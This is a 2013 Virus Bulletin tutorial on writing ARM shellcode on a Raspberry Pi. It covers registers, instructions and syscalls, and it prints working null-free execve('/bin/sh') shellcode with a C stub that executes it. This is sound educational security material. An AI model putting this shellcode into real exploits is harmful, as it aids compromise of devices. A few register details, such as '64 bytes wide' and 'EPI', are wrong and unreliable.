2013-01-08
Abstract
With recent studies reporting a dramatic increase in the usage of mobile devices, a decrease in sales of PCs and notebooks, and ‘BYOD’ being the hot trend of the moment, it is no longer possible to ignore non-x86 architectures. Aleksander Czarnowski provides a basic starting point for understanding how to write shellcode on ARM based CPUs.
Copyright © 2013 Virus Bulletin
With recent studies reporting a dramatic increase in the usage of mobile devices, a decrease in sales of PCs and notebooks, and ‘BYOD’ being the hot trend of the moment, it is no longer possible to ignore non-x86 architectures. The aim of this article to is to provide a basic starting point for understanding how to write shellcode on ARM based CPUs. Background knowledge from x86/x64 may be helpful, but keep in mind that in some areas ARM is a completely different beast from IA32.
The first problem with the ARM architecture is the naming convention. First, ARM is an IP core being sold as a licence. Therefore there are a number of different CPUs from different manufacturers with different specifications based on the same core. To make matters worse, there are two concepts which cannot be used interchangeably: architecture and family. Table 1 sheds some light on the ARM naming convention nightmare.
| ARM architecture | ARM family |
|---|---|
| ARMv1 | ARM1 |
| ARMv2 | ARM2, ARM3 |
| ARMv3 | ARM6, ARM7 |
| ARMv4 | StrongARM, ARM7TDMI, ARM9TDMI |
| ARMv5 | ARM7EJ, ARM9E, ARM10E, XScale |
| ARMv6 | ARM11, ARM CORTEX-M |
| ARMv7 | ARM Cortex-A, ARM Cortex-M, ARM Cortex-R |
| ARMv8 | No cores were available at the time of writing this article. ARMv8 will support 64-bit data and addressing mode. |
Table 1. The ARM naming convention nightmare.
When I first came up with the idea for this tutorial I had difficulty deciding on the right target architecture. Then my Raspberry Pi [1] package arrived and the problem was solved – Raspberry Pi (RPi) is a standalone ARM11 (ARMv6) based system with Linux (Raspbian, which is based on Debian) and Android platforms available.
RPi costs around $35 (Rev B with two USB ports and an Ethernet port) and is a great target architecture for educational purposes. Thanks to freely available Raspbian ‘wheezy’ images and support for RPi emulation in qemu, we have a perfect ARMv6 target to experiment with at a more than affordable price.
Throughout this tutorial we will be using Raspberry Pi with Raspbian ‘wheezy’ (which is based on Debian) armhf. Do not mix this up with Raspbian for armel (which means a slower soft-float ABI). It is crucial not to mix up binaries based on certain ABIs (e.g. armhf and armel), since Raspbian does not currently support this.
As a second development platform, Ubuntu 12.04 LTS i386 was used both for qemu and other tools.
If you don’t want to buy Raspberry Pi or you want to play with ARM architecture while you are on the go, qemu is the answer. The only problem is that ARM1176 support is relatively new, so not every qemu build/package supports it. You can check if your qemu build has proper support by issuing the following command:
qemu-system-arm -cpu ?
If ‘arm1176’ is on the list then you can skip the rest of this section. Another test is to boot qemu with the option ‘–cpu arm 1176’. If during the boot up some information is displayed regarding unsupported instructions, your qemu installation needs upgrading.
If your qemu package does not have ARM1176 support you can build it from the source. Fortunately, the process is quite simple, assuming you have a properly installed gcc-based build environment (such as build-essentials in the case of Ubuntu):
Create a target directory for compiling qemu sources
Change to that target directory and clone the qemu git repository by issuing the following command:
git clone http://git.qemu.org/qemu.git
Change directory to 'qemu'
Issue the command:
git pull –rebase
(at the top of the git repository)
Issue a configure command (make sure you use the proper path for SDL):
./configure --target-list=“arm softmmu arm-linux-user” --enable-sdl --prefix=/usr
Issue the command:
make command
As root, issue the command:
make install
(only if you want to install your qemu version – under some circumstances this might not be required).
If compilation proceeds without problems, after step 6 you should have a ready to-use version of qemu that can run the Raspbian wheezy image. In order to do that you need to:
Download the Raspbian image from raspberrypi.org
Download the dedicated qemu kernel image from http://xecdesign.com/downloads/linux-qemu/kernel-qemu.
Now you can run your qemu-based Raspberry Pi with the following command (adjust the hda image name to your own needs):
qemu-system-arm -kernel kernel-qemu -cpu arm1176 -m 256 -M versatilepb -no-reboot -serial stdio -append
“root=/dev/sda2 panic=1” -hda 2012-10-28-wheezy-raspbian.img
More detailed instructions for building qemu and a kernel for Raspberry Pi can be found in [2] and [3].
The BCM2835 system on chip (SoC) includes an ARM1176JZF-S processor, which belongs to the ARMv6 architecture family. The BCM2835 chip also contains the VideoCore IV GPU, which is not open source and its description is beyond the scope of this article. For the RPi system the GPU is important not only for graphics handling but it is also the first processor of the whole system which gets control and enables third-party operating systems to boot besides the included firmware (often called binary blob).
The ARM1176JZF-S processor can operate in one of three states:
ARM state – 32-bit, word-aligned ARM instructions are executed
Thumb state – 16-bit, halfword-aligned Thumb instructions are executed
Jazelle state – variable length, byte-aligned Java instructions are executed.
Switching from one state to another is done by executing proper instructions and setting up certain registers:
BX and BLX instructions load the PC register and are used to switch between ARM and Thumb state
The BXJ instruction is used for Jazelle state, which is outside the scope of this tutorial.
In the case of ARM1176JZF-S, all exceptions are entered, handled and exited in ARM state even if the processor is in Thumb or Jazelle state. If Thumb or Jazelle state is being used the CPU enables a smooth transition from the ARM exception handler to the previous state.
Additionally, the CPU allows ARM and Thumb code to mix.
Besides processor states, the discussed ARM core supports a number of different operation modes:
User – normal operation
FIQ – fast interrupt processing
IRQ – general purpose interrupt handling
Supervisor – processing software interrupts (SVC/SWI) and this is protected mode for the OS
Abort – processing memory faults (data abort or prefetch abort)
Undef – handling undefined instruction exceptions
System – privilege operating system tasks
Secure Monitor – part of the TrustZone extension mechanism.

The system mode is kept in bits 4–0 of the CPSR register. It is important to remember that some modes keep their own copy of CPU registers, however from a programmer’s perspective the same number of registers always have to be accessed, only the accessed values differ.
All modes except user mode are known as privilege modes, which means they can be used to access system protected resources and to service both exceptions and interrupts.
In all operating modes there are at least 16 registers available, from R0 to R15. Similarly to x86 architecture, some registers have dedicated functions and cannot be used interchangeably with other registers (Table 2).
| Register | Alias | Register description | x86 equivalent and notes |
|---|---|---|---|
| R13 | sp / SP | Stack pointer | ESP (RSP is 64 bytes wide so it does not apply to 32-bit ARM architecture). There is no EBP-like register in ARM by CPU design. |
| R14 | lr / LR | Link register: the branch with link (BL) instruction puts the address of the next instruction following the branch instruction into the lr register. This enables sub procedures to be called and to return from them to the caller. | There is no direct equivalent in x86 or AMD64 architecture. Instead the stack is used. |
| R15 | pc / PC | Program counter: holds the address of the next instruction the CPU will execute (instruction to be fetched for execution). | EPI (RPI is 64 bytes wide so it does not apply to 32-bit ARM architecture). |
| CPSR | N/A | Current Program Status Register: holds current flags, status bits and current mode bits. | EFLAGS register. |
| SPSR | N/A | Save Program Status Register: this is accessible only when in one of the privileged modes. As the name implies the register contains the state of the executed program (flags, status bits and current mode bits). | EFLAGS saved on the stack could be considered similar. |
Table 2. Registers and their functions.
The PC (R15) register behaves differently depending on processor operating state:
In Thumb state PC bit 1 is used to select between alternate halfwords
In Jazelle state all instruction fetches are in words.
Since Thumb state is a subset of ARM state, Thumb registers are a little different:
Only registers R0–R7 are available
PC register is available
SP register is available
LR register is available
CPSR register is available.
All Thumb state registers are mapped into ARM stated registers of the same names.
Figure 1 shows the CPSR register from the ARM1176JZF-S Technical Reference Manual.
To understand the ARM instruction set one needs to understand how it is built. There are a few simple rules that, when followed correctly, enable you to quickly grasp ARM assembly.
Historically, ARM has two notations for instructions. The older one:
<instruction>{<cond>}{S} <operands>and the alternative form based on Universal Assembly Language (UAL) which uses the same notation for ARM and Thumb instructions:
<instruction>{S}{<cond>} <operands>The fields in brackets are optional. The fields between ‘<’ and ‘>’ are required, and only certain values will be accepted by the assembler.
Most instructions have two or three operands. For example, the memory and register access instructions usually have two operands while arithmetic instructions like ADD have three.
The {S} field states whether the instruction should modify the CPSR due to the result of an operation or not. For example:
The result of executing the ADD r2, r3, r4 instruction will be stored in the destination register, however the result of the operation will not be reflected in the CPSR flags N, V, Z and C.
The result of executing the ADDS r2, r3, r4 instruction will be stored in the destination register and the result of the operation will change the N, V, Z and C flags in the CPSR register accordingly.
Some of the possible values for the condition field are shown in Table 3.
| Cond field mnemonic | Meaning | Flag status for condition to be met |
|---|---|---|
| EQ | Equal | Z flag set |
| NE | Not equal | Z flag clear |
| CS | Carry set | C flag set |
| CC | Carry clear | C flag clear |
Table 3. Some of the possible values for the condition field.
For a complete list of possible conditional field mnemonics and their meaning, please consult your core ARM Technical Reference.
These instructions look quite similar at first, but they are different. Another quirk is that the LDR mnemonic is in fact a pseudo instruction.
The format for the MOV instruction is as follows:
MOV{S}{<cond>} <Rd>, <shifter_operand>The result is stored in <Rd> and it is equal to the value of <shifter_operand>.
For example:
MOV r4, r6
means that the value of the r6 register is copied to the r4 register. Another example with immediate value:
MOV r8, #25
means that the value of the r8 register equals 25. Most ARM assemblers assume decimal values by default unless a different notation has been used.
To understand why the LDR instruction is also available in RISC architecture like ARM you need to understand one crucial MOV limitation: the immediate value on which MOV can operate is in the range between 0 and 255 decimal. But registers are 32 bits wide, so how can we store immediate values that are bigger than eight bits in them? This is where the LDR instruction comes to the rescue. Another important feature of LDR is its ability to read from memory.
Just like MOV, LDR takes only two arguments:
LDR{<cond>} <Rd>, <addressing mode>For example:
LDR r0,=0x20200000
stores the value 0x20200000 (hexadecimal) in the r0 register. Note that the equals sign that precedes the immediate value is a requirement.
Another important instruction is STR, which is the reverse of LDR – it enables data to be stored (written) in memory. Its format is exactly the same as for the LDR instruction:
STR{<cond>} <Rd>, <addressing mode>However, STR treats its arguments differently. The <Rd> is the source, while <addressing mode> is the destination – which is the opposite to LDR.
Simple operations such as addition and subtraction are supported by ADD and SUB instructions:
ADD{S}{<cond>} <Rd>, <Rn>, <shifter_operand>
SUB{S}{<cond>} <Rd>, <Rn>, <shifter_operand>
The result of the operation on <Rn> and <shifter_operand> is stored in <Rd>.
For example:
ADD r1, r2, r3
is equal to r1=r2+r3,
ADD r1, r6, #4
is equal to r1=r6+4,
SUB r1, r6, #4
is equal to r1=r6-4.
On x86, interrupts (among many other functions) have historically been used in different operating platforms to provide easy access to the underlying API:
BIOS provided the INT 10h and INT 13h interfaces for video display and disk access.
DOS provided INT 21h to enable DOS applications to access most of its APIs.
Windows provided INT 2Fh (Windows later switched to the MSR-based SYSCALL mechanism).
Linux provided INT 80h for system calls.
In the case of ARM-based Linux systems, the INT 80h interface call has been changed to the native ARM interrupt call: SVC n.
There is some confusion around the SVC instruction since in older assembler and ARM documentation this instruction was called SWI (SoftWare Interrupt). In fact, even some recent publications still use the SWI name. Both mnemonics describe the same ARM opcode and therefore not only have the same meaning but also operate identically. To cut a confusing story short: SWI has been renamed to SVC but there are no differences between the two instructions. However, to stick with the current naming convention, the SVC mnemonic will be used in the rest of this article.
While on x86 the number after the INT instruction denotes which interrupt should be triggered, the number after SVC is not a software interrupt number. Instead this is additional information that can be passed to the interrupt handler. Whether this value has some meaning and will be processed by the handler depends on the underlying operating system and the ARM core has nothing to do with it.
The default Linux call passes a 0x00 value and looks like this:
From the shellcode perspective any null byte is a bad byte as it will mark the end of a string in the case of C string manipulation functions like strcpy(), for example. Fortunately, since Linux is not using a passed value it can be changed to something else, resolving the null bytes issue.
Besides the SVC instruction or exception, another way to change the flow execution is based on branch instructions – see Table 4.
| Mnemonic | Meaning | Description |
|---|---|---|
| B <address> | Branch to <address> | Unconditional jump to address/label |
| B{<cond>} label | Conditional jump to <address> | Conditional jump to address/label |
| BL <address> | Branch with link to <address> | Used to call procedures – BL copies the address of the next instruction into the LR register (R14) |
| BX <address> | Branch and exchange | Used to switch between ARM and Thumb state |
| BLX <address> | Branch, link and exchange | Used to switch between ARM and Thumb state. Just like BL it copies the address of the next instruction into the LR register (R14) |
Table 4. Mnemonics and their meanings.
ARM supports basic stack operation through POP and PUSH instructions:
POP {<cond>} reglist
PUSH {<cond>} reglist
For example:
PUSH {r2,lr}Or:
POP {r0,r10,pc}The stack is in descending order. Pushing the LR register and later popping the PC register from the stack is typical ARM prolog and epilog of a procedure called with the BL instruction.
One of the most important instructions for shellcode programmers is NOP. Fortunately, ARM supports the NOP instruction – which results in no operation.
On x86 based Linux systems syscall numbers (passed to INT 80h) are kept in /usr/include/asm/unistd.h (in fact, in recent Linux distros this file contains just a C pre-processor definition to include asm/unistd_32.h or asm/unistd_64.h depending on the CPU used). Getting syscall numbers is no different in the case of ARM based Linux – only the file paths can differ a bit. On Raspbian ‘wheezy’ /usr/include/arm-linux-gnueabihf/asm/unistd.h is the correct file. The following is an example listing of its content:
#if defined(__thumb__) || defined(__ARM_EABI__)
#define __NR_SYSCALL_BASE 0
#else
#define __NR_SYSCALL_BASE __NR_OABI_SYSCALL_BASE
#endif
/*
 * This file contains the system call numbers.
 */
#define __NR_restart_syscall (__NR_SYSCALL_BASE+  0)
#define __NR_exit   (__NR_SYSCALL_BASE+  1)
#define __NR_fork   (__NR_SYSCALL_BASE+  2)
#define __NR_read   (__NR_SYSCALL_BASE+  3)
#define __NR_write  (__NR_SYSCALL_BASE+  4)
#define __NR_open   (__NR_SYSCALL_BASE+  5)
#define __NR_close  (__NR_SYSCALL_BASE+  6)
[…]
#define __NR_execve (__NR_SYSCALL_BASE+ 11)
[…]
Since __NR_SYSCALL_BASE is set to 0 execve syscall has number 11.
This process looks exactly the same as in the case of an x86 system. The most basic and probably quickest manual way is to write the required code in C and let the compiler choose the correct instruction for us. Then the only tricky parts are:
Extracting the code and data from the compiled binary
Fixing all the bad bytes by rewriting the compiler generated code in some clever way.
Let’s start with one of the most basic shellcodes for the Unix/Linux environment: execution of shell. The common way to do this is to call execve() with /bin/sh as the argument. In C, the code looks like this:
#include <stdio.h>
#include <unistd.h>
int main(int argc, char **argv)
{
   execve(“/bin/sh”, NULL, NULL);
}
Clever people put target code into a separate function being called within main(). This makes locating our code easier, but you still need to strip the prolog and epilog code from the function. In our simple case we can skip this step.
Try to compile the C source code with gcc:
gcc –o execve.exe ./execve.c
Now let’s check the resulting ELF file with the readelf command:
$ readelf -h ./execve_stat
ELF Header:
 Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
 Class:   ELF32
 Data:    2’s complement, little endian
 Version: 1 (current)
 OS/ABI:  UNIX - System V
 ABI Version:  0
 Type:    EXEC (Executable file)
 Machine: ARM
 Version: 0x1
 Entry point address: 0x8bbc
 Start of program headers:  52 (bytes into file)
 Start of section headers:  482240 (bytes into file)
 Flags: 0x5000002, has entry point, Version5 EABI
 Size of this header:       52 (bytes)
 Size of program headers:   32 (bytes)
 Number of program headers: 6
 Size of section headers:   40 (bytes)
 Number of section headers: 28
 Section header string table index: 25
Now we can try to extract our possible shellcode. Let’s try it with gdb first:
$ gdb ./execve.exe
GNU gdb (GDB) 7.4.1-debian
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type “show copying”
and “show warranty” for details.
This GDB was configured as “arm-linux-gnueabihf”.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /home/pi/src/pentest/exploit_dev/rpi/execve.exe...(no debugging symbols found)...done.
  (gdb) disassemble main
Dump of assembler code for function main:
  0x000083cc <+0>:  push {r11, lr}
  0x000083d0 <+4>:  add r11, sp, #4
  0x000083d4 <+8>:  sub sp, sp, #8
  0x000083d8 <+12>: str r0, [r11, #-8]
  0x000083dc <+16>: str r1, [r11, #-12]
  0x000083e0 <+20>: ldr r0, [pc, #20] ; 0x83fc <main+48>
  0x000083e4 <+24>: mov r1, #0
  0x000083e8 <+28>: mov r2, #0
  0x000083ec <+32>: bl  0x8308 <execve>
  0x000083f0 <+36>: mov r0, r3
  0x000083f4 <+40>: sub sp, r11, #4
  0x000083f8 <+44>: pop {r11, pc}
  0x000083fc <+48>: andeq r8, r0, r0, ror r4
End of assembler dump.

As you can see there are some registry preparations and later there is a jump to the execve (0x000083ec bl 0x8308) function. But where is the execve function code? Unfortunately, we did not compile our ELF executable statically. Let’s fix this mistake by recompiling our source code:
$ gcc -static -o execve_stat ./execve.c
Now disassemble it with the objdump utility:

$ objdump -d ./execve_stat | grep execve
./execve_stat: file format elf32-littlearm
 8cd0: eb002b3a bl 139c0 <__execve>
000139c0 <__execve>:
 139d4: 8a000001 bhi 139e0 <__execve+0x20>
 139e0: e59f3014 ldr r3, [pc, #20] ; 139fc <__execve+0x3c>
 139f8: eafffff6 b 139d8 <__execve+0x18>
Great, we now have the __execve function in our disassembly listing. Disassemble all code sections into a text file and find the main and __execve functions (see Figure 3).
As you can see in Figure 4, the Linux function 11 is being called through the SVC instruction. The 11 call number is, according to unistd.h, the execve call number. Now we have everything to form a base for the shellcode. To make it operational we need to get rid of the bad bytes.
Before we get rid of the bad bytes we need to be able to test our shellcode. In order to do that we can use good old C stubs similar to this one:
#include <stdio.h>
char shellcode[] = “” /* place your shellcode between “” */
int main()
{
    (*(void(*)()) shellcode)();
    return 0;
}
If you need to know the exact shellcode length (assuming all bad bytes have been removed) just add the following line to main() before calling the shellcode:
printf (“Shellcode size: %02d\n”, strlen(shellcode));
Below is the final execve shellcode with all the bad bytes removed – it was taken from [4]:
| Bytes | Instructions |
|---|---|
| e28f6001 | add r6, pc, #1 |
| e12fff16 | bx r6 |
| 4678 | mov r0, pc |
| 300a | adds r0, #10 |
| 9001 | str r0, [sp, #4] |
| a901 | add r1, sp, #4 |
| 1a92 | subs r2, r2, r2 |
| 270b | movs r7, #11 |
| df01 | svc 1 |
Table 5.
Note how null bytes have been avoided:
Instead of loading 0 value into registers, subs rn, rn, rn is used. Another option is to use the EOR (exclusive or) instruction with the same source and destination register.
Instead of the default svc 0, svc 1 is used.
Some tricks from x86 will not work in the ARM world and different approaches must be used.
The return-to-glibc technique will not work out of the box. On ARM, parameters are not passed on the stack but through R0–R3 registers.
ROP shellcode/payload is perfectly possible on ARM.
Since Thumb mode can be mixed with ARM mode, Thumb can be used to eliminate bad bytes, for example when 16 bit values are sufficient for operation.
What has been described in this tutorial is just the very beginning of shellcoding on ARM processors. There are many interesting areas, like the TrustZone feature or ROP gadgets to name just a couple. I hope that the material presented here is a good starting point for your own research into the fascinating world of ARM. Since embedded system security level evaluation can be quite a tricky and challenging process, there is a lot of scope for very interesting research. But what was once considered an embedded device is now starting to become a mainstream working environment, processing all our important information including privacy data, payments etc. With broad functionality and constant connectivity, this makes such devices perfect targets for attack. Studying penetration techniques enables us to develop better safeguards.
[2] QEMU – Emulating Raspberry Pi the easy way (Linux or Windows!). http://xecdesign.com/qemu-emulating-raspberry-pi-the-easy-way/.
[3] Compiling an ARM1176 kernel for QEMU. http://xecdesign.com/compiling-a-kernel/.
[4] [Raspberry Pi] Linux/ARM – execve(“/bin/sh”, [0], [0 vars]) – 30 bytes. http://www.exploit-db.com/exploits/21253/.